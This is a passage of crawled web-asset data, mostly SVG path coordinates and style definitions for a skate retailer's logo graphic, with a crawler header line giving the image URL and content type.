d="M59.48,540.43c.16,.77,.19,1.5,.27,2.22,.38,3.18,.5,6.38,.7,9.57,.07,1.17,.14,2.34,.23,3.5,.03,.31-.07,.45-.36,.56-3.28,1.15-6.54,2.33-9.84,3.42-.21,.07-.42,.14-.64,.11-.18-.03-.25-.13-.19-.31,.04-.1,.09-.2,.14-.3,3.11-6.09,6.24-12.18,9.28-18.3,.09-.17,.13-.39,.4-.48Zm-2.47,15.48c.75-.25,1.38-.46,2.02-.67,.14-.05,.2-.14,.17-.29-.15-.74-.07-1.49-.11-2.24,0-.21-.05-.42-.14-.69-.77,1.23-1.45,2.44-1.95,3.88Z"/><path class="cls-2" d="M117.57,520.36c.12,1.28,.23,2.48,.34,3.68,.21,2.37,.41,4.74,.52,7.11,.08,1.63,.14,3.25,.14,4.88,0,.24-.07,.35-.31,.42-3.39,.93-6.64,2.27-9.95,3.41-.19,.07-.38,.14-.58,.17-.22,.04-.3-.09-.23-.3,.03-.1,.09-.2,.14-.3,3.14-6.12,6.27-12.23,9.42-18.35,.12-.24,.2-.51,.52-.73Zm-.7,11.26h-.13c-.72,1.48-1.51,2.94-2.32,4.44,.28,.03,.44-.07,.6-.13,.58-.22,1.14-.48,1.73-.68,.28-.09,.32-.24,.31-.48-.02-.64-.01-1.28-.05-1.92-.02-.41-.1-.82-.15-1.23Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/MINILOGO1.svg
body_size: 4381
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#f85504;}.cls-2{fill:#fff;}.cls-3{fill:#a6a5a5;}.cls-4{fill:#60593f;}</style></defs><g id="wYaokb"><g><path class="cls-4" d="M125.01,75.11c-1.69,1.4-3.39,2.8-5.08,4.21-10.64,8.82-21.29,17.64-31.93,26.47-2.45,2.03-4.91,4.05-7.34,6.11-.41,.34-.63,.41-1.1,.03-12.43-10.3-24.87-20.58-37.31-30.86-2.11-1.74-4.21-3.5-6.32-5.24-.27-.23-.56-.44-.94-.74v8.65c-.39,.16-.52-.12-.7-.26-4.53-3.59-9.05-7.2-13.6-10.77-.55-.43-.53-.92-.53-1.47,0-8.24,0-16.49,0-24.73,0-.61,0-1.22,0-1.83,.33-.1,.47,.16,.65,.3,10.54,8.73,21.08,17.46,31.62,26.19,7.96,6.59,15.92,13.17,23.89,19.76,1.1,.91,2.21,1.8,3.27,2.74,.4,.36,.64,.32,1.04,0,5.82-4.84,11.65-9.67,17.48-14.49,11.59-9.6,23.19-19.2,34.78-28.8,2.11-1.75,4.21-3.49,6.32-5.24,.21-.17,.43-.33,.66-.52,.21,.26,.12,.52,.12,.75,0,19.9,0,39.8,0,59.7,0,.43-.02,.77-.43,1.08-4.66,3.52-9.3,7.06-13.94,10.59-.09,.06-.18,.11-.38,.24v-41.75l-.22-.1Z"/><path class="cls-4" d="M20.26,75.53c.99,.78,1.95,1.52,2.91,2.27,9.77,7.73,19.53,15.45,29.3,23.18,7.92,6.28,15.84,12.56,23.76,18.84,1.12,.88,2.25,1.74,3.34,2.66,.4,.33,.63,.34,1.03,0,4.69-3.97,9.39-7.92,14.1-11.87,9.06-7.62,18.12-15.24,27.18-22.86,.16-.14,.34-.26,.52-.39,.25,.2,.15,.44,.15,.64,0,5.48,0,10.95,.02,16.43,0,.59-.18,.97-.63,1.34-12.35,10.39-24.69,20.8-37.02,31.2-1.41,1.19-2.83,2.36-4.21,3.58-.44,.39-.7,.4-1.18,.02-7.29-5.78-14.59-11.53-21.89-17.29-6.18-4.88-12.37-9.75-18.55-14.63-6.09-4.8-12.18-9.6-18.27-14.39-.36-.28-.64-.53-.64-1.08,.01-5.78,0-11.57-.01-17.35,0-.07,.05-.14,.12-.31Z"/><path class="cls-1" d="M104.49,70.26c-4.4,0-8.73,0-13.06,0-1.7,0-3.41,.03-5.11,0-.56,0-.81,.14-1,.71-1.64,5.01-3.32,10.01-4.99,15.01-.03,.1-.11,.19-.2,.34-.46-.41-.48-.99-.65-1.48-1.55-4.54-3.1-9.08-4.61-13.64-.19-.59-.49-.77-1.08-.77-5.62,.02-11.23,.02-16.85,.03-.53,0-1.05,0-1.57,0-.04-.34,.17-.42,.32-.52,4.73-3.22,9.46-6.44,14.2-9.63,.68-.46,.86-.85,.56-1.69-1.55-4.27-3.01-8.57-4.5-12.87-.08-.23-.14-.47-.23-.78,.44,.03,.71,.26,1.01,.44,4.19,2.51,8.39,5,12.56,7.54,.67,.41,1.15,.37,1.8-.04,4.12-2.62,8.27-5.19,12.41-7.77,.21-.13,.43-.24,.74-.41-.17,1.07-.66,1.92-1,2.82-1.49,3.91-3.01,7.8-4.56,11.69-.28,.71-.17,1.03,.51,1.44,4.97,2.99,9.9,6.05,14.85,9.09,.16,.1,.35,.17,.44,.5Z"/><path class="cls-4" d="M34.95,117.03c-.9-.66-1.66-1.21-2.41-1.77-3.91-2.98-7.8-5.97-11.72-8.93-.47-.35-.7-.71-.69-1.31,.03-2.62,.01-5.24,.01-7.9,.36-.05,.53,.21,.73,.36,4.47,3.52,8.94,7.06,13.42,10.56,.49,.38,.69,.77,.68,1.39-.04,2.45-.02,4.91-.02,7.59Z"/><path class="cls-4" d="M20,19.91c1.6,0,3.04,.01,4.49,0,.46,0,.52,.35,.67,.63,1.63,3.18,3.24,6.36,4.87,9.54,.05,.1,.12,.18,.26,.39l4.52-8.74c.27,.19,.15,.43,.15,.62,0,2.43,0,4.86,0,7.29,0,.31,0,.61-.13,.9-1.52,3.1-3.04,6.21-4.61,9.43l-10.2-20.06Z"/><path class="cls-4" d="M131.2,21.23c0,.28-.03,.56,0,.84,.08,.56-.14,.82-.68,1.02-1.16,.42-1.68,1.46-1.74,2.56-.21,3.68-.33,7.36,.07,11.04,.13,1.15,.74,2.04,1.92,2.41,.37,.12,.44,.34,.43,.69-.02,.73-.03,1.45,0,2.18,.03,.52-.16,.68-.67,.64-3.88-.31-5.84-1.99-6.3-5.58-.52-4.08-.55-8.2,.14-12.27,.69-4.06,3.26-5.01,6.31-5.3,.42-.04,.54,.13,.52,.52-.02,.42,0,.84,0,1.26h0Z"/><path class="cls-4" d="M139.81,31.32c-.03,2.06,.05,4.13-.36,6.17-.7,3.57-3.11,5-6.63,5.12-.33,.01-.44-.11-.44-.43,.01-.84,.02-1.68,0-2.51,0-.32,.11-.42,.4-.49,1.33-.34,1.93-1.29,2.17-2.58,.21-1.14,.18-2.28,.16-3.42-.04-2.43,.18-4.86-.16-7.28-.2-1.4-.73-2.59-2.26-2.99-.35-.09-.31-.34-.31-.59,0-.73,.05-1.45,0-2.18-.05-.62,.19-.74,.76-.69,4.12,.36,6.09,2.39,6.48,6.68,.16,1.73,.21,3.45,.19,5.19Z"/><path class="cls-4" d="M106.45,31.77c-.02-2.26-.05-4.81,.48-7.31,.78-3.65,3.14-4.73,6.32-5.01,.38-.03,.49,.12,.47,.48-.02,.45-.02,.89,0,1.34,.05,.9,.05,1.64-1.08,2.06-1,.38-1.26,1.5-1.38,2.53-.27,2.17-.1,4.35-.11,6.53-.01,1.5-.14,3.02,.25,4.5,.28,1.06,.82,1.89,1.92,2.22,.34,.1,.4,.32,.4,.63-.01,.75-.03,1.51,0,2.26,.02,.49-.16,.63-.63,.6-3.5-.25-5.75-1.77-6.34-5.46-.27-1.69-.31-3.39-.3-5.38Z"/><path class="cls-4" d="M104.51,31.41c.05,1.93,.04,3.85-.27,5.77-.62,3.73-2.92,5.22-6.46,5.43-.5,.03-.63-.16-.59-.61,.03-.39,.03-.78,0-1.17-.07-.91-.04-1.61,1.1-2,1.02-.35,1.3-1.46,1.44-2.49,.27-2,.1-4.02,.12-6.03,.01-1.39,.11-2.79-.12-4.18-.24-1.43-.66-2.74-2.26-3.2-.31-.09-.27-.31-.27-.53,0-.81,.02-1.62,0-2.43-.02-.47,.17-.53,.59-.51,3.84,.19,5.98,2.16,6.47,6.02,.12,1,.21,2,.26,3,.04,.98,0,1.96,0,2.93Z"/><path class="cls-4" d="M88.67,32.34c0-2.6-.06-5.2,.46-7.76,.82-4.04,3.46-4.85,6.38-5.13,.38-.04,.49,.11,.49,.46-.01,.84,0,1.68,0,2.51,0,.24-.05,.43-.33,.5-1.51,.39-1.99,1.57-2.2,2.93-.2,1.25-.11,2.51-.1,3.77,.02,2.12-.13,4.25,.09,6.36,.15,1.46,.64,2.73,2.24,3.18,.23,.07,.3,.18,.3,.42-.01,.84-.02,1.68,0,2.51,0,.42-.18,.52-.56,.49-3.75-.22-5.86-1.83-6.46-5.42-.27-1.6-.32-3.22-.3-4.84Z"/><path class="cls-4" d="M66.28,42.14c-1.6,0-3.02-.02-4.44,.01-.54,.01-.63-.39-.8-.72-2.54-4.99-5.08-9.99-7.61-14.99-1-1.96-1.98-3.93-3-5.89-.26-.49-.22-.67,.39-.65,1.17,.03,2.35,.02,3.52-.02,.46-.01,.69,.14,.9,.55,3.31,6.54,6.64,13.07,9.97,19.61,.33,.64,.66,1.28,1.08,2.09Z"/><path class="cls-4" d="M36.49,31.01c0-3.4,.01-6.81-.01-10.21,0-.62,.1-.9,.8-.85,1.03,.07,2.06,.04,3.1,.01,.49-.01,.68,.1,.68,.64-.02,6.95-.02,13.9,0,20.85,0,.5-.1,.69-.64,.67-1.09-.04-2.18-.05-3.26,0-.59,.03-.67-.21-.67-.72,.02-3.46,0-6.92,0-10.38Z"/><path class="cls-4" d="M47.92,31.09c0,3.41-.01,6.81,.01,10.22,0,.6-.12,.84-.77,.8-.97-.06-1.96-.05-2.93,0-.65,.03-.85-.15-.84-.83,.03-4.94,.02-9.89,.02-14.83,0-1.93,.02-3.85,0-5.78,0-.52,.1-.75,.69-.72,1,.05,2.01,.04,3.01,0,.65-.03,.85,.17,.84,.84-.03,3.43-.02,6.87-.02,10.3Z"/><path class="cls-4" d="M68.5,31.03c0-3.41,.02-6.82-.01-10.22,0-.63,.12-.9,.82-.86,.97,.06,1.96,.06,2.93,0,.66-.04,.83,.17,.83,.83-.03,5.98-.01,11.96-.01,17.93,0,.92-.02,1.84,0,2.77,.01,.44-.08,.65-.59,.63-1.12-.04-2.24-.04-3.35,0-.55,.02-.63-.2-.63-.69,.02-3.46,0-6.93,0-10.39Z"/><path class="cls-4" d="M75.99,31c0-3.35,.03-6.71-.02-10.06-.01-.83,.25-1.06,1.04-1,.92,.07,1.84,.03,2.76,0,.47-.01,.69,.09,.69,.64-.02,6.96-.02,13.91,0,20.87,0,.53-.17,.67-.67,.65-1-.03-2.01-.05-3.02,0-.63,.03-.8-.17-.8-.8,.03-3.44,.01-6.87,.01-10.31Z"/><path class="cls-4" d="M118.69,39.99c-.76,1.17-1.67,2.04-2.99,2.45-.57,.18-.84,.12-.76-.55,.04-.39,.02-.78,0-1.17-.04-.83-.09-1.52,1-1.92,1.01-.37,1.32-1.51,1.55-2.54,.04-.19,.07-.38,.1-.58,.38-2.13,.33-2.21-1.77-2.17-.69,.01-.95-.17-.88-.88,.08-.77-.31-1.77,.15-2.27,.47-.52,1.48-.14,2.25-.16,1.37-.03,2.73,.01,4.1-.02,.52-.01,.74,.11,.73,.68-.03,3.52-.03,7.03-.01,10.55,0,.48-.09,.72-.64,.69-.78-.04-1.56-.02-2.34,0-.36,0-.5-.12-.49-.48,.02-.54,0-1.09,0-1.63Z"/><path class="cls-4" d="M50.58,24.03c1.4,2.53,2.81,5.06,4.21,7.59,.13,.24,.11,.48,.11,.73,0,3.01-.02,6.03,.02,9.04,0,.65-.21,.8-.82,.77-.97-.05-1.96-.06-2.93,0-.64,.04-.79-.16-.78-.78,.03-4.91,.02-9.82,.02-14.74,0-.86,0-1.71,0-2.57l.17-.05Z"/><path class="cls-4" d="M20.14,24.18c.27,.08,.32,.36,.43,.56,1.21,2.17,2.41,4.34,3.62,6.51,.17,.3,.26,.6,.26,.95,0,3.07-.02,6.14,0,9.22,0,.6-.19,.76-.76,.73-1.03-.04-2.07-.02-3.1,0-.36,0-.57-.05-.57-.49,.02-5.78,.02-11.56,.03-17.34,0-.04,.05-.08,.09-.13Z"/><path class="cls-4" d="M65.69,37.91c-1.33-2.41-2.63-4.8-3.96-7.18-.19-.33-.25-.66-.25-1.03,0-3.01,.02-6.03-.01-9.04,0-.58,.14-.77,.74-.74,1.06,.05,2.12,.03,3.18,.01,.38,0,.53,.08,.53,.5-.01,5.69-.01,11.39-.02,17.08,0,.13,.03,.28-.21,.4Z"/><path class="cls-4" d="M119.87,26.94c-.67,0-1.46,.22-1.97-.06-.56-.31-.22-1.2-.38-1.83-.27-1.11-.88-1.86-2.01-2.09-.46-.09-.59-.28-.57-.72,.04-.78,.03-1.56,.01-2.34,0-.37,.11-.48,.48-.46,4.42,.19,6.8,2.49,6.78,7.05,0,.38-.17,.47-.51,.46-.61-.02-1.23,0-1.84,0h0Z"/><path class="cls-4" d="M85.21,42.1c-.98,0-1.96-.02-2.93,0-.43,.01-.61-.11-.58-.56,.06-.86-.34-1.95,.16-2.51,.47-.54,1.58-.15,2.41-.16,1.34-.03,2.68,.01,4.02-.02,.49-.01,.72,.1,.68,.64-.04,.61-.05,1.23,0,1.84,.04,.57-.13,.8-.73,.77-1-.04-2.01-.01-3.02-.01Z"/></g></g><g id="wYaokb-2"><g><path d="M125.01,235.21c-1.69,1.4-3.39,2.8-5.08,4.21-10.64,8.82-21.29,17.64-31.93,26.47-2.45,2.03-4.91,4.05-7.34,6.11-.41,.34-.63,.41-1.1,.03-12.43-10.3-24.87-20.58-37.31-30.86-2.11-1.74-4.21-3.5-6.32-5.24-.27-.23-.56-.44-.94-.74v8.65c-.39,.16-.52-.12-.7-.26-4.53-3.59-9.05-7.2-13.6-10.77-.55-.43-.53-.92-.53-1.47,0-8.24,0-16.49,0-24.73,0-.61,0-1.22,0-1.83,.33-.1,.47,.16,.65,.3,10.54,8.73,21.08,17.46,31.62,26.19,7.96,6.59,15.92,13.17,23.89,19.76,1.1,.91,2.21,1.8,3.27,2.74,.4,.36,.64,.32,1.04,0,5.82-4.84,11.65-9.67,17.48-14.49,11.59-9.6,23.19-19.2,34.78-28.8,2.11-1.75,4.21-3.49,6.32-5.24,.21-.17,.43-.33,.66-.52,.21,.26,.12,.52,.12,.75,0,19.9,0,39.8,0,59.7,0,.43-.02,.77-.43,1.08-4.66,3.52-9.3,7.06-13.94,10.59-.09,.06-.18,.11-.38,.24v-41.75l-.22-.1Z"/><path d="M20.26,235.62c.99,.78,1.95,1.52,2.91,2.27,9.77,7.73,19.53,15.45,29.3,23.18,7.92,6.28,15.84,12.56,23.76,18.84,1.12,.88,2.25,1.74,3.34,2.66,.4,.33,.63,.34,1.03,0,4.69-3.97,9.39-7.92,14.1-11.87,9.06-7.62,18.12-15.24,27.18-22.86,.16-.14,.34-.26,.52-.39,.25,.2,.15,.44,.15,.64,0,5.48,0,10.95,.02,16.43,0,.59-.18,.97-.63,1.34-12.35,10.39-24.69,20.8-37.02,31.2-1.41,1.19-2.83,2.36-4.21,3.58-.44,.39-.7,.4-1.18,.02-7.29-5.78-14.59-11.53-21.89-17.29-6.18-4.88-12.37-9.75-18.55-14.63-6.09-4.8-12.18-9.6-18.27-14.39-.36-.28-.64-.53-.64-1.08,.01-5.78,0-11.57-.01-17.35,0-.07,.05-.14,.12-.31Z"/><path d="M104.49,230.36c-4.4,0-8.73,0-13.06,0-1.7,0-3.41,.03-5.11,0-.56,0-.81,.14-1,.71-1.64,5.01-3.32,10.01-4.99,15.01-.03,.1-.11,.19-.2,.34-.46-.41-.48-.99-.65-1.48-1.55-4.54-3.1-9.08-4.61-13.64-.19-.59-.49-.77-1.08-.77-5.62,.02-11.23,.02-16.85,.03-.53,0-1.05,0-1.57,0-.04-.34,.17-.42,.32-.52,4.73-3.22,9.46-6.44,14.2-9.63,.68-.46,.86-.85,.56-1.69-1.55-4.27-3.01-8.57-4.5-12.87-.08-.23-.14-.47-.23-.78,.44,.03,.71,.26,1.01,.44,4.19,2.51,8.39,5,12.56,7.54,.67,.41,1.15,.37,1.8-.04,4.12-2.62,8.27-5.19,12.41-7.77,.21-.13,.43-.24,.74-.41-.17,1.07-.66,1.92-1,2.82-1.49,3.91-3.01,7.8-4.56,11.69-.28,.71-.17,1.03,.51,1.44,4.97,2.99,9.9,6.05,14.85,9.09,.16,.1,.35,.17,.44,.5Z"/><path d="M34.95,277.13c-.9-.66-1.66-1.21-2.41-1.77-3.91-2.98-7.8-5.97-11.72-8.93-.47-.35-.7-.71-.69-1.31,.03-2.62,.01-5.24,.01-7.9,.36-.05,.53,.21,.73,.36,4.47,3.52,8.94,7.06,13.42,10.56,.49,.38,.69,.77,.68,1.39-.04,2.45-.02,4.91-.02,7.59Z"/><path d="M20,180.01c1.6,0,3.04,.01,4.49,0,.46,0,.52,.35,.67,.63,1.63,3.18,3.24,6.36,4.87,9.54,.05,.1,.12,.18,.26,.39l4.52-8.74c.27,.19,.15,.43,.15,.62,0,2.43,0,4.86,0,7.29,0,.31,0,.61-.13,.9-1.52,3.1-3.04,6.21-4.61,9.43l-10.2-20.06Z"/><path d="M131.2,181.33c0,.28-.03,.56,0,.84,.08,.56-.14,.82-.68,1.02-1.16,.42-1.68,1.46-1.74,2.56-.21,3.68-.33,7.36,.07,11.04,.13,1.15,.74,2.04,1.92,2.41,.37,.12,.44,.34,.43,.69-.02,.73-.03,1.45,0,2.18,.03,.52-.16,.68-.67,.64-3.88-.31-5.84-1.99-6.3-5.58-.52-4.08-.55-8.2,.14-12.27,.69-4.06,3.26-5.01,6.31-5.3,.42-.04,.54,.13,.52,.52-.02,.42,0,.84,0,1.26h0Z"/><path d="M139.81,191.42c-.03,2.06,.05,4.13-.36,6.17-.7,3.57-3.11,5-6.63,5.12-.33,.01-.44-.11-.44-.43,.01-.84,.02-1.68,0-2.51,0-.32,.11-.42,.4-.49,1.33-.34,1.93-1.29,2.17-2.58,.21-1.14,.18-2.28,.16-3.42-.04-2.43,.18-4.86-.16-7.28-.2-1.4-.73-2.59-2.26-2.99-.35-.09-.31-.34-.31-.59,0-.73,.05-1.45,0-2.18-.05-.62,.19-.74,.76-.69,4.12,.36,6.09,2.39,6.48,6.68,.16,1.73,.21,3.45,.19,5.19Z"/><path d="M106.45,191.86c-.02-2.26-.05-4.81,.48-7.31,.78-3.65,3.14-4.73,6.32-5.01,.38-.03,.49,.12,.47,.48-.02,.45-.02,.89,0,1.34,.05,.9,.05,1.64-1.08,2.06-1,.38-1.26,1.5-1.38,2.53-.27,2.17-.1,4.35-.11,6.53-.01,1.5-.14,3.02,.25,4.5,.28,1.06,.82,1.89,1.92,2.22,.34,.1,.4,.32,.4,.63-.01,.75-.03,1.51,0,2.26,.02,.49-.16,.63-.63,.6-3.5-.25-5.75-1.77-6.34-5.46-.27-1.69-.31-3.39-.3-5.38Z"/><path d="M104.51,191.51c.05,1.93,.04,3.85-.27,5.77-.62,3.73-2.92,5.22-6.46,5.43-.5,.03-.63-.16-.59-.61,.03-.39,.03-.78,0-1.17-.07-.91-.04-1.61,1.1-2,1.02-.35,1.3-1.46,1.44-2.49,.27-2,.1-4.02,.12-6.03,.01-1.39,.11-2.79-.12-4.18-.24-1.43-.66-2.74-2.26-3.2-.31-.09-.27-.31-.27-.53,0-.81,.02-1.62,0-2.43-.02-.47,.17-.53,.59-.51,3.84,.19,5.98,2.16,6.47,6.02,.12,1,.21,2,.26,3,.04,.98,0,1.96,0,2.93Z"/><path d="M88.67,192.44c0-2.6-.06-5.2,.46-7.76,.82-4.04,3.46-4.85,6.38-5.13,.38-.04,.49,.11,.49,.46-.01,.84,0,1.68,0,2.51,0,.24-.05,.43-.33,.5-1.51,.39-1.99,1.57-2.2,2.93-.2,1.25-.11,2.51-.1,3.77,.02,2.12-.13,4.25,.09,6.36,.15,1.46,.64,2.73,2.24,3.18,.23,.07,.3,.18,.3,.42-.01,.84-.02,1.68,0,2.51,0,.42-.18,.52-.56,.49-3.75-.22-5.86-1.83-6.46-5.42-.27-1.6-.32-3.22-.3-4.84Z"/><path d="M66.28,202.24c-1.6,0-3.02-.02-4.44,.01-.54,.01-.63-.39-.8-.72-2.54-4.99-5.08-9.99-7.61-14.99-1-1.96-1.98-3.93-3-5.89-.26-.49-.22-.67,.39-.65,1.17,.03,2.35,.02,3.52-.02,.46-.01,.69,.14,.9,.55,3.31,6.54,6.64,13.07,9.97,19.61,.33,.64,.66,1.28,1.08,2.09Z"/><path d="M36.49,191.11c0-3.4,.01-6.81-.01-10.21,0-.62,.1-.9,.8-.85,1.03,.07,2.06,.04,3.1,.01,.49-.01,.68,.1,.68,.64-.02,6.95-.02,13.9,0,20.85,0,.5-.1,.69-.64,.67-1.09-.04-2.18-.05-3.26,0-.59,.03-.67-.21-.67-.72,.02-3.46,0-6.92,0-10.38Z"/><path d="M47.92,191.19c0,3.41-.01,6.81,.01,10.22,0,.6-.12,.84-.77,.8-.97-.06-1.96-.05-2.93,0-.65,.03-.85-.15-.84-.83,.03-4.94,.02-9.89,.02-14.83,0-1.93,.02-3.85,0-5.78,0-.52,.1-.75,.69-.72,1,.05,2.01,.04,3.01,0,.65-.03,.85,.17,.84,.84-.03,3.43-.02,6.87-.02,10.3Z"/><path d="M68.5,191.13c0-3.41,.02-6.82-.01-10.22,0-.63,.12-.9,.82-.86,.97,.06,1.96,.06,2.93,0,.66-.04,.83,.17,.83,.83-.03,5.98-.01,11.96-.01,17.93,0,.92-.02,1.84,0,2.77,.01,.44-.08,.65-.59,.63-1.12-.04-2.24-.04-3.35,0-.55,.02-.63-.2-.63-.69,.02-3.46,0-6.93,0-10.39Z"/><path d="M75.99,191.1c0-3.35,.03-6.71-.02-10.06-.01-.83,.25-1.06,1.04-1,.92,.07,1.84,.03,2.76,0,.47-.01,.69,.09,.69,.64-.02,6.96-.02,13.91,0,20.87,0,.53-.17,.67-.67,.65-1-.03-2.01-.05-3.02,0-.63,.03-.8-.17-.8-.8,.03-3.44,.01-6.87,.01-10.31Z"/><path d="M118.69,200.09c-.76,1.17-1.67,2.04-2.99,2.45-.57,.18-.84,.12-.76-.55,.04-.39,.02-.78,0-1.17-.04-.83-.09-1.52,1-1.92,1.01-.37,1.32-1.51,1.55-2.54,.04-.19,.07-.38,.1-.58,.38-2.13,.33-2.21-1.77-2.17-.69,.01-.95-.17-.88-.88,.08-.77-.31-1.77,.15-2.27,.47-.52,1.48-.14,2.25-.16,1.37-.03,2.73,.01,4.1-.02,.52-.01,.74,.11,.73,.68-.03,3.52-.03,7.03-.01,10.55,0,.48-.09,.72-.64,.69-.78-.04-1.56-.02-2.34,0-.36,0-.5-.12-.49-.48,.02-.54,0-1.09,0-1.63Z"/><path d="M50.58,184.13c1.4,2.53,2.81,5.06,4.21,7.59,.13,.24,.11,.48,.11,.73,0,3.01-.02,6.03,.02,9.04,0,.65-.21,.8-.82,.77-.97-.05-1.96-.06-2.93,0-.64,.04-.79-.16-.78-.78,.03-4.91,.02-9.82,.02-14.74,0-.86,0-1.71,0-2.57l.17-.05Z"/><path d="M20.14,184.28c.27,.08,.32,.36,.43,.56,1.21,2.17,2.41,4.34,3.62,6.51,.17,.3,.26,.6,.26,.95,0,3.07-.02,6.14,0,9.22,0,.6-.19,.76-.76,.73-1.03-.04-2.07-.02-3.1,0-.36,0-.57-.05-.57-.49,.02-5.78,.02-11.56,.03-17.34,0-.04,.05-.08,.09-.13Z"/><path d="M65.69,198.01c-1.33-2.41-2.63-4.8-3.96-7.18-.19-.33-.25-.66-.25-1.03,0-3.01,.02-6.03-.01-9.04,0-.58,.14-.77,.74-.74,1.06,.05,2.12,.03,3.18,.01,.38,0,.53,.08,.53,.5-.01,5.69-.01,11.39-.02,17.08,0,.13,.03,.28-.21,.4Z"/><path d="M119.87,187.04c-.67,0-1.46,.22-1.97-.06-.56-.31-.22-1.2-.38-1.83-.27-1.11-.88-1.86-2.01-2.09-.46-.09-.59-.28-.57-.72,.04-.78,.03-1.56,.01-2.34,0-.37,.11-.48,.48-.46,4.42,.19,6.8,2.49,6.78,7.05,0,.38-.17,.47-.51,.46-.61-.02-1.23,0-1.84,0h0Z"/><path d="M85.21,202.2c-.98,0-1.96-.02-2.93,0-.43,.01-.61-.11-.58-.56,.06-.86-.34-1.95,.16-2.51,.47-.54,1.58-.15,2.41-.16,1.34-.03,2.68,.01,4.02-.02,.49-.01,.72,.1,.68,.64-.04,.61-.05,1.23,0,1.84,.04,.57-.13,.8-.73,.77-1-.04-2.01-.01-3.02-.01Z"/></g></g><g id="wYaokb-3"><g><path class="cls-3" d="M125.01,395.3c-1.69,1.4-3.39,2.8-5.08,4.21-10.64,8.82-21.29,17.64-31.93,26.47-2.45,2.03-4.91,4.05-7.34,6.11-.41,.34-.63,.41-1.1,.03-12.43-10.3-24.87-20.58-37.31-30.86-2.11-1.74-4.21-3.5-6.32-5.24-.27-.23-.56-.44-.94-.74v8.65c-.39,.16-.52-.12-.7-.26-4.53-3.59-9.05-7.2-13.6-10.77-.55-.43-.53-.92-.53-1.47,0-8.24,0-16.49,0-24.73,0-.61,0-1.22,0-1.83,.33-.1,.47,.16,.65,.3,10.54,8.73,21.08,17.46,31.62,26.19,7.96,6.59,15.92,13.17,23.89,19.76,1.1,.91,2.21,1.8,3.27,2.74,.4,.36,.64,.32,1.04,0,5.82-4.84,11.65-9.67,17.48-14.49,11.59-9.6,23.19-19.2,34.78-28.8,2.11-1.75,4.21-3.49,6.32-5.24,.21-.17,.43-.33,.66-.52,.21,.26,.12,.52,.12,.75,0,19.9,0,39.8,0,59.7,0,.43-.02,.77-.43,1.08-4.66,3.52-9.3,7.06-13.94,10.59-.09,.06-.18,.11-.38,.24v-41.75l-.22-.1Z"/><path class="cls-3" d="M20.26,395.72c.99,.78,1.95,1.52,2.91,2.27,9.77,7.73,19.53,15.45,29.3,23.18,7.92,6.28,15.84,12.56,23.76,18.84,1.12,.88,2.25,1.74,3.34,2.66,.4,.33,.63,.34,1.03,0,4.69-3.97,9.39-7.92,14.1-11.87,9.06-7.62,18.12-15.24,27.18-22.86,.16-.14,.34-.26,.52-.39,.25,.2,.15,.44,.15,.64,0,5.48,0,10.95,.02,16.43,0,.59-.18,.97-.63,1.34-12.35,10.39-24.69,20.8-37.02,31.2-1.41,1.19-2.83,2.36-4.21,3.58-.44,.39-.7,.4-1.18,.02-7.29-5.78-14.59-11.53-21.89-17.29-6.18-4.88-12.37-9.75-18.55-14.63-6.09-4.8-12.18-9.6-18.27-14.39-.36-.28-.64-.53-.64-1.08,.01-5.78,0-11.57-.01-17.35,0-.07,.05-.14,.12-.31Z"/><path class="cls-3" d="M104.49,390.45c-4.4,0-8.73,0-13.06,0-1.7,0-3.41,.03-5.11,0-.56,0-.81,.14-1,.71-1.64,5.01-3.32,10.01-4.99,15.01-.03,.1-.11,.19-.2,.34-.46-.41-.48-.99-.65-1.48-1.55-4.54-3.1-9.08-4.61-13.64-.19-.59-.49-.77-1.08-.77-5.62,.02-11.23,.02-16.85,.03-.53,0-1.05,0-1.57,0-.04-.34,.17-.42,.32-.52,4.73-3.22,9.46-6.44,14.2-9.63,.68-.46,.86-.85,.56-1.69-1.55-4.27-3.01-8.57-4.5-12.87-.08-.23-.14-.47-.23-.78,.44,.03,.71,.26,1.01,.44,4.19,2.51,8.39,5,12.56,7.54,.67,.41,1.15,.37,1.8-.04,4.12-2.62,8.27-5.19,12.41-7.77,.21-.13,.43-.24,.74-.41-.17,1.07-.66,1.92-1,2.82-1.49,3.91-3.01,7.8-4.56,11.69-.28,.71-.17,1.03,.51,1.44,4.97,2.99,9.9,6.05,14.85,9.09,.16,.1,.35,.17,.44,.5Z"/><path class="cls-3" d="M34.95,437.23c-.9-.66-1.66-1.21-2.41-1.77-3.91-2.98-7.8-5.97-11.72-8.93-.47-.35-.7-.71-.69-1.31,.03-2.62,.01-5.24,.01-7.9,.36-.05,.53,.21,.73,.36,4.47,3.52,8.94,7.06,13.42,10.56,.49,.38,.69,.77,.68,1.39-.04,2.45-.02,4.91-.02,7.59Z"/><path class="cls-3" d="M20,340.1c1.6,0,3.04,.01,4.49,0,.46,0,.52,.35,.67,.63,1.63,3.18,3.24,6.36,4.87,9.54,.05,.1,.12,.18,.26,.39l4.52-8.74c.27,.19,.15,.43,.15,.62,0,2.43,0,4.86,0,7.29,0,.31,0,.61-.13,.9-1.52,3.1-3.04,6.21-4.61,9.43l-10.2-20.06Z"/><path class="cls-3" d="M131.2,341.42c0,.28-.03,.56,0,.84,.08,.56-.14,.82-.68,1.02-1.16,.42-1.68,1.46-1.74,2.56-.21,3.68-.33,7.36,.07,11.04,.13,1.15,.74,2.04,1.92,2.41,.37,.12,.44,.34,.43,.69-.02,.73-.03,1.45,0,2.18,.03,.52-.16,.68-.67,.64-3.88-.31-5.84-1.99-6.3-5.58-.52-4.08-.55-8.2,.14-12.27,.69-4.06,3.26-5.01,6.31-5.3,.42-.04,.54,.13,.52,.52-.02,.42,0,.84,0,1.26h0Z"/><path class="cls-3" d="M139.81,351.51c-.03,2.06,.05,4.13-.36,6.17-.7,3.57-3.11,5-6.63,5.12-.33,.01-.44-.11-.44-.43,.01-.84,.02-1.68,0-2.51,0-.32,.11-.42,.4-.49,1.33-.34,1.93-1.29,2.17-2.58,.21-1.14,.18-2.28,.16-3.42-.04-2.43,.18-4.86-.16-7.28-.2-1.4-.73-2.59-2.26-2.99-.35-.09-.31-.34-.31-.59,0-.73,.05-1.45,0-2.18-.05-.62,.19-.74,.76-.69,4.12,.36,6.09,2.39,6.48,6.68,.16,1.73,.21,3.45,.19,5.19Z"/><path class="cls-3" 